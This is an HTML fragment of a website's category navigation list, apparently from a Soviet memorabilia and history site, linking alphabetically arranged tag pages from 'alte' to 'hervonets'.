	<li class="cat-item cat-item-1862"><a href="https://sovietunionussr.com/category/alte/" >alte</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://sovietunionussr.com/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://sovietunionussr.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://sovietunionussr.com/category/altes/" >altes</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://sovietunionussr.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://sovietunionussr.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://sovietunionussr.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://sovietunionussr.com/category/ambulance/" >ambulance</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://sovietunionussr.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://sovietunionussr.com/category/anesthesia/" >anesthesia</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://sovietunionussr.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://sovietunionussr.com/category/anthem/" >anthem</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://sovietunionussr.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://sovietunionussr.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://sovietunionussr.com/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://sovietunionussr.com/category/archives/" >archives</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://sovietunionussr.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://sovietunionussr.com/category/armenia/" >armenia</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://sovietunionussr.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://sovietunionussr.com/category/armysoviet/" >armysoviet</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://sovietunionussr.com/category/artillery/" >artillery</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://sovietunionussr.com/category/athletic/" >athletic</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://sovietunionussr.com/category/athletics/" >athletics</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://sovietunionussr.com/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://sovietunionussr.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://sovietunionussr.com/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://sovietunionussr.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://sovietunionussr.com/category/automobiles/" >automobiles</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://sovietunionussr.com/category/avia/" >avia</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://sovietunionussr.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://sovietunionussr.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://sovietunionussr.com/category/azerbaijan/" >azerbaijan</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://sovietunionussr.com/category/babushka/" >babushka</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://sovietunionussr.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://sovietunionussr.com/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://sovietunionussr.com/category/balalaika/" >balalaika</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://sovietunionussr.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://sovietunionussr.com/category/balen/" >balen</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://sovietunionussr.com/category/ballet/" >ballet</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://sovietunionussr.com/category/banner/" >banner</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://sovietunionussr.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://sovietunionussr.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://sovietunionussr.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://sovietunionussr.com/category/begun/" >begun</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://sovietunionussr.com/category/belomor/" >belomor</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://sovietunionussr.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://sovietunionussr.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://sovietunionussr.com/category/billiard/" >billiard</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://sovietunionussr.com/category/binoculars/" >binoculars</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://sovietunionussr.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://sovietunionussr.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://sovietunionussr.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://sovietunionussr.com/category/blechspielzeug/" >blechspielzeug</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://sovietunionussr.com/category/blocks/" >blocks</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://sovietunionussr.com/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://sovietunionussr.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://sovietunionussr.com/category/bombers/" >bombers</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://sovietunionussr.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://sovietunionussr.com/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://sovietunionussr.com/category/borisov/" >borisov</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://sovietunionussr.com/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://sovietunionussr.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://sovietunionussr.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://sovietunionussr.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://sovietunionussr.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://sovietunionussr.com/category/breakup/" >breakup</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://sovietunionussr.com/category/brezhnev/" >brezhnev</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://sovietunionussr.com/category/breznev/" >breznev</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://sovietunionussr.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://sovietunionussr.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://sovietunionussr.com/category/bulletproof/" >bulletproof</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://sovietunionussr.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://sovietunionussr.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://sovietunionussr.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://sovietunionussr.com/category/carpatho/" >carpatho</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://sovietunionussr.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://sovietunionussr.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://sovietunionussr.com/category/caucasus/" >caucasus</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://sovietunionussr.com/category/caused/" >caused</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://sovietunionussr.com/category/cccp/" >cccp</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://sovietunionussr.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://sovietunionussr.com/category/centering/" >centering</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://sovietunionussr.com/category/certificate/" >certificate</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://sovietunionussr.com/category/chaika/" >chaika</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://sovietunionussr.com/category/chair/" >chair</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://sovietunionussr.com/category/chairmen/" >chairmen</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://sovietunionussr.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://sovietunionussr.com/category/chch/" >chch</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://sovietunionussr.com/category/cheburashka/" >cheburashka</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://sovietunionussr.com/category/chechen/" >chechen</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://sovietunionussr.com/category/chernobyl/" >chernobyl</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://sovietunionussr.com/category/chernobyl2/" >chernobyl2</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://sovietunionussr.com/category/chervonetz/" >chervonetz</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://sovietunionussr.com/category/chess/" >chess</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://sovietunionussr.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://sovietunionussr.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://sovietunionussr.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://sovietunionussr.com/category/chronograph/" >chronograph</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://sovietunionussr.com/category/cine/" >cine</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://sovietunionussr.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://sovietunionussr.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://sovietunionussr.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://sovietunionussr.com/category/clothes/" >clothes</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://sovietunionussr.com/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://sovietunionussr.com/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://sovietunionussr.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://sovietunionussr.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://sovietunionussr.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://sovietunionussr.com/category/collapse/" >collapse</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://sovietunionussr.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://sovietunionussr.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://sovietunionussr.com/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://sovietunionussr.com/category/commissar/" >commissar</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://sovietunionussr.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://sovietunionussr.com/category/communal/" >communal</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://sovietunionussr.com/category/communism/" >communism</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://sovietunionussr.com/category/communist/" >communist</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://sovietunionussr.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://sovietunionussr.com/category/concern/" >concern</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://sovietunionussr.com/category/conflict/" >conflict</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://sovietunionussr.com/category/conversations/" >conversations</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://sovietunionussr.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://sovietunionussr.com/category/cosmos/" >cosmos</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://sovietunionussr.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://sovietunionussr.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://sovietunionussr.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://sovietunionussr.com/category/countryballs/" >countryballs</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://sovietunionussr.com/category/couples/" >couples</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://sovietunionussr.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://sovietunionussr.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://sovietunionussr.com/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://sovietunionussr.com/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://sovietunionussr.com/category/cryptids/" >cryptids</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://sovietunionussr.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://sovietunionussr.com/category/cska/" >cska</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://sovietunionussr.com/category/csto/" >csto</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://sovietunionussr.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://sovietunionussr.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://sovietunionussr.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://sovietunionussr.com/category/d8935/" >d8935</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://sovietunionussr.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://sovietunionussr.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://sovietunionussr.com/category/dankus/" >dankus</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://sovietunionussr.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://sovietunionussr.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://sovietunionussr.com/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://sovietunionussr.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://sovietunionussr.com/category/debunking/" >debunking</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://sovietunionussr.com/category/declassified/" >declassified</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://sovietunionussr.com/category/decoding/" >decoding</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://sovietunionussr.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://sovietunionussr.com/category/decorations/" >decorations</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://sovietunionussr.com/category/defence/" >defence</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://sovietunionussr.com/category/demobilization/" >demobilization</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://sovietunionussr.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://sovietunionussr.com/category/dermatome/" >dermatome</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://sovietunionussr.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://sovietunionussr.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://sovietunionussr.com/category/dickinsonia/" >dickinsonia</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://sovietunionussr.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://sovietunionussr.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://sovietunionussr.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://sovietunionussr.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://sovietunionussr.com/category/diplom/" >diplom</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://sovietunionussr.com/category/dissolution/" >dissolution</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://sovietunionussr.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://sovietunionussr.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://sovietunionussr.com/category/documents/" >documents</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://sovietunionussr.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://sovietunionussr.com/category/dosimeter/" >dosimeter</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://sovietunionussr.com/category/downfall/" >downfall</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://sovietunionussr.com/category/dp-5v/" >dp-5v</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://sovietunionussr.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://sovietunionussr.com/category/dulcimer/" >dulcimer</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://sovietunionussr.com/category/dumper/" >dumper</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://sovietunionussr.com/category/dumpling/" >dumpling</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://sovietunionussr.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://sovietunionussr.com/category/dzerzhinsky/" >dzerzhinsky</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://sovietunionussr.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://sovietunionussr.com/category/earrings/" >earrings</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://sovietunionussr.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://sovietunionussr.com/category/echo-2m/" >echo-2m</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://sovietunionussr.com/category/economic/" >economic</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://sovietunionussr.com/category/economy/" >economy</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://sovietunionussr.com/category/ecwc/" >ecwc</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://sovietunionussr.com/category/educational/" >educational</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://sovietunionussr.com/category/edw1949sell/" >edw1949sell</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://sovietunionussr.com/category/effect/" >effect</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://sovietunionussr.com/category/effekt-1/" >effekt-1</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://sovietunionussr.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://sovietunionussr.com/category/electronica/" >electronica</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://sovietunionussr.com/category/elektronika/" >elektronika</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://sovietunionussr.com/category/eletronica/" >eletronica</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://sovietunionussr.com/category/elgava/" >elgava</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://sovietunionussr.com/category/elta/" >elta</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://sovietunionussr.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://sovietunionussr.com/category/endings/" >endings</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://sovietunionussr.com/category/enemal/" >enemal</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://sovietunionussr.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://sovietunionussr.com/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://sovietunionussr.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://sovietunionussr.com/category/esko-100/" >esko-100</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://sovietunionussr.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://sovietunionussr.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://sovietunionussr.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://sovietunionussr.com/category/evergrande/" >evergrande</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://sovietunionussr.com/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://sovietunionussr.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://sovietunionussr.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://sovietunionussr.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://sovietunionussr.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://sovietunionussr.com/category/f-92/" >f-92</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://sovietunionussr.com/category/faberge/" >fabergé</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://sovietunionussr.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://sovietunionussr.com/category/faemi-m/" >faemi-m</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://sovietunionussr.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://sovietunionussr.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://sovietunionussr.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://sovietunionussr.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://sovietunionussr.com/category/fate/" >fate</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://sovietunionussr.com/category/fedex/" >fedex</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://sovietunionussr.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://sovietunionussr.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://sovietunionussr.com/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://sovietunionussr.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://sovietunionussr.com/category/figuritas/" >figuritas</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://sovietunionussr.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://sovietunionussr.com/category/filmstrips/" >filmstrips</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://sovietunionussr.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://sovietunionussr.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://sovietunionussr.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://sovietunionussr.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://sovietunionussr.com/category/firemans/" >fireman&#039;s</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://sovietunionussr.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://sovietunionussr.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://sovietunionussr.com/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://sovietunionussr.com/category/flags/" >flags</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://sovietunionussr.com/category/flask/" >flask</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://sovietunionussr.com/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://sovietunionussr.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://sovietunionussr.com/category/fluorescent/" >fluorescent</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://sovietunionussr.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://sovietunionussr.com/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://sovietunionussr.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://sovietunionussr.com/category/forge/" >forge</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://sovietunionussr.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://sovietunionussr.com/category/forming/" >forming</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://sovietunionussr.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://sovietunionussr.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://sovietunionussr.com/category/friendship/" >friendship</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://sovietunionussr.com/category/fromeu/" >fromeu</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://sovietunionussr.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://sovietunionussr.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://sovietunionussr.com/category/gaz-24/" >gaz-24</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://sovietunionussr.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://sovietunionussr.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://sovietunionussr.com/category/geological/" >geological</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://sovietunionussr.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://sovietunionussr.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://sovietunionussr.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://sovietunionussr.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://sovietunionussr.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://sovietunionussr.com/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://sovietunionussr.com/category/gnomik/" >gnomik</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://sovietunionussr.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://sovietunionussr.com/category/gorbachev/" >gorbachev</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://sovietunionussr.com/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://sovietunionussr.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://sovietunionussr.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://sovietunionussr.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://sovietunionussr.com/category/gruen/" >gruen</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://sovietunionussr.com/category/gu-48/" >gu-48</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://sovietunionussr.com/category/gu-5b/" >gu-5b</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://sovietunionussr.com/category/guerre/" >guerre</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://sovietunionussr.com/category/gulags/" >gulags</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://sovietunionussr.com/category/hachette/" >hachette</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://sovietunionussr.com/category/hallowen/" >hallowen</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://sovietunionussr.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://sovietunionussr.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://sovietunionussr.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://sovietunionussr.com/category/handlebar/" >handlebar</a>
</li>
	<li class="cat-item cat-item-5991"><a href="https://sovietunionussr.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://sovietunionussr.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://sovietunionussr.com/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://sovietunionussr.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://sovietunionussr.com/category/helicon/" >helicon</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://sovietunionussr.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://sovietunionussr.com/category/helios-77m-4/" >helios-77m-4</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://sovietunionussr.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://sovietunionussr.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://sovietunionussr.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://sovietunionussr.com/category/hervonets/" >hervonets</a>
</li>
